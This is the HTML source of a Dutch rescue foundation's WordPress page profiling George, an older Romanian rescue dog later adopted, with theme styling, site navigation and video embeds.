.dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--base-3)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}@media (max-width: 768px){#sticky-placeholder{height:0;overflow:hidden;}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:0;}.has-inline-mobile-menu #site-navigation.toggled .main-nav > ul{top:1.5em;}}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:40px;padding-right:40px;}@media (max-width:768px){.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:0;padding-right:0;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.1&media=1765479119' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.1&media=1765479119' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://www.helpeenhond.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer="defer" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.7.2&media=1765479119" id="trustreviews-public-main-js-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/generate-pdf-using-contact-form-7/assets/js/cf7-pdf-generation-public-min.js?ver=1.2&media=1765479119" id="cf7-pdf-generation-public-js-js"></script>
<link rel="https://api.w.org/" href="https://www.helpeenhond.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.helpeenhond.nl/wp-json/wp/v2/posts/14588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.helpeenhond.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.helpeenhond.nl/?p=14588' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" />
<link rel='stylesheet' id='kb-button-deprecated-styles-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/includes/assets/css/kb-button-deprecated-style.min.css?ver=3.6.1&media=1765479119' media='all' />
</head>

<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-14588 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade sticky-enabled both-sticky-menu right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Ga naar de inhoud">Ga naar de inhoud</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.helpeenhond.nl/" rel="home">
						<img  class="header-image is-logo-image" alt="Help een hond" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png?media=1765479119" width="548" height="252" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobiel toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open zoeken" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primair"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://www.helpeenhond.nl/" title="Help een hond" rel="home">
						<img src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png?media=1765479119" class="is-logo-image" alt="Help een hond" width="548" height="252" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://www.helpeenhond.nl/">Home</a></li>
<li id="menu-item-339613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339613"><a href="https://www.helpeenhond.nl/adoptiehonden/">Onze honden<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://www.helpeenhond.nl/category/ter-adoptie/">Ter adoptie</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://www.helpeenhond.nl/category/virtuele-adoptie/">Virtuele adoptie</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-736"><a href="https://www.helpeenhond.nl/category/geluksvogels/">Geluksvogels</a></li>
</ul>
</li>
<li id="menu-item-365069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-365069"><a href="https://www.helpeenhond.nl/hond-adopteren-2/">Hond adopteren<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.helpeenhond.nl/de-roemeense-hond/">De Roemeense hond</a></li>
	<li id="menu-item-344635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344635"><a href="https://www.helpeenhond.nl/adoptieprocedure/">De adoptieprocedure en tarieven</a></li>
	<li id="menu-item-331064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331064"><a href="https://www.helpeenhond.nl/voorwaarden">Adoptievoorwaarden</a></li>
	<li id="menu-item-524616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524616"><a href="https://www.helpeenhond.nl/intakeformulier/">Intakeformulier</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.helpeenhond.nl/de-eerste-periode/">De eerste periode</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.helpeenhond.nl/veiligheid/">Veiligheid</a></li>
	<li id="menu-item-400688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400688"><a href="https://www.helpeenhond.nl/virtuele-adoptie/">Virtueel adopteren</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://www.helpeenhond.nl/informatie/">Informatie<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.helpeenhond.nl/over-de-stichting/">Over de stichting</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.helpeenhond.nl/onze-rescuers-in-roemenie/">Onze rescuers in Roemenië</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.helpeenhond.nl/lijnen-en-polslussen/">Lijnen en Polslussen</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.helpeenhond.nl/nieuws/">Nieuws</a></li>
	<li id="menu-item-401317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401317"><a href="https://www.helpeenhond.nl/leestips/">Leestips en online informatie</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.helpeenhond.nl/veel-gestelde-vragen/">Veel gestelde vragen</a></li>
</ul>
</li>
<li id="menu-item-365114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365114"><a href="https://www.helpeenhond.nl/donaties/">Doneren</a></li>
<li id="menu-item-575624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575624"><a href="https://www.helpeenhond.nl/contact-en-intakeformulier/">Contact</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open zoeken" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-14588" class="post-14588 post type-post status-publish format-standard has-post-thumbnail hentry category-geluksvogels" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
				<img width="752" height="1008" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2021/02/IMG-20240304-WA0037.jpg?media=1765479119" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2021/02/IMG-20240304-WA0037.jpg?media=1765479119 752w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2021/02/IMG-20240304-WA0037-224x300.jpg?media=1765479119 224w" sizes="(max-width: 752px) 100vw, 752px" />
			</div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">George (geadopteerd)</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-03-04T14:32:56+00:00" itemprop="dateModified">4 maart 2024</time><time class="entry-date published" datetime="2021-02-13T22:01:39+00:00" itemprop="datePublished">13 februari 2021</time></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>George, een vitale gentleman op leeftijd! George is door de vrijwilligers in Roemenië uit de vreselijke public shelter gehaald. Zoals gebruikelijk hebben ze hem met de auto meegenomen naar de dierenarts voor controle en vaccinatie. George sprong behendig in de auto en ging vervolgens keurig zitten. Zou hij autorijden gewend zijn? Helaas weten we dat niet maar je zou het wel denken.</p>
<p>George is een bescheiden en erg lieve hond. Hij is niet de jongste meer, zijn leeftijd wordt geschat op 9 jaar. Hij meet 54 cm op de schouder en weegt 24 kg, hij lijkt een beetje op een Airedale terriër. De tanden van George tanden zijn niet zo goed meer, maar gelukkig kan hij nog heel goed eten en heeft hij er ook geen moeite mee om een lekkere kluif weg te werken.</p>
<p>Sinds eind maart verblijft George bij een opvanggezin in het midden van het land. Hij heeft zich snel aan de dagelijkse routine aangepast en hij geniet van alle comfort in huis en de aandacht die hij krijgt. Regelmatig komt hij een aai halen of gezellig bij je zitten. George loopt netjes mee aan de riem en bleek vanaf dag één helemaal zindelijk. Een stukje wandelen in het bos vindt hij geweldig! Hij kan het goed vinden met de andere honden in het gezin en hij blijkt zelfs ontzettend speels! In het contact met andere honden heeft hij voldoende zelfvertrouwen, maar is conflict vermijdend. Als er bij een andere hond een beetje spanning is lost hij dit op door tot spel uit te nodigen. George is een hond die voor een snoepje best wat wil leren, zo bleek dat hem ooit de high five is aangeleerd en hij gaat ook netjes zitten op commando! Met de aanwezige kat voelt het nog steeds niet helemaal goed. Voor de zekerheid plaatsen we hem daarom niet bij een kat. Hoe George op kinderen reageert is onbekend, om deze reden plaatsen we hem ook niet in een gezin met jonge kinderen.</p>
<p>Alles bij elkaar is George een hele fijne, stabiele hond. We zoeken voor George een baas die ziet hoe lief en bijzonder hij is. Wie geeft deze kanjer nog een paar hele fijne jaren in een comfortabel thuis? Neem snel contact op bij interesse in George.</p>
<p>&nbsp;</p>
<p>[foogallery id=&#8221;14578&#8243;]</p>
<p>&nbsp;</p>
<p><iframe title="George" width="900" height="506" src="https://www.youtube.com/embed/trG6feIfofs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p><iframe title="George" width="900" height="506" src="https://www.youtube.com/embed/1_J1KkLwTNI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p><iframe title="George" width="900" height="506" src="https://www.youtube.com/embed/g7dzTlzBYVg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Berichtmeta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorieën </span><a href="https://www.helpeenhond.nl/category/geluksvogels/" rel="category tag">Geluksvogels</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Berichten">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.helpeenhond.nl/chanel/" rel="prev">Chanel (geadopteerd)</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.helpeenhond.nl/jessie/" rel="next">Jessie (geadopteerd)</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://www.helpeenhond.nl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Zoeken</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Zoeken" class="wp-block-search__button wp-element-button" type="submit" >Zoeken</button></div></form></aside><aside id="block-7" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-9"><a href="https://www.helpeenhond.nl/category/geluksvogels/">Geluksvogels</a>
</li>
